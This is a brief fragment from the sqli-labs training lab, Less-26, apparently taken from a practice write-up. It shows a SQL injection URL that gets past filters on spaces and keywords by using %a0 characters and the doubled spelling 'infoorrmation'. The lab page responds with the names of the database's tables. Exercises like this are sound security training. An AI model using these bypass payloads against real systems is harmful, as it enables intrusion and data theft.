 localhost/sqli-labs/Less-26/?id=0%27%a0union%a0select%a01,group_concat(table_name),3%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema=database()%a0%26%26%271=1
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�union�select�1,group_concat(table_name),3�from�information_schema.tables�where�table_schema=database()�&&'1=1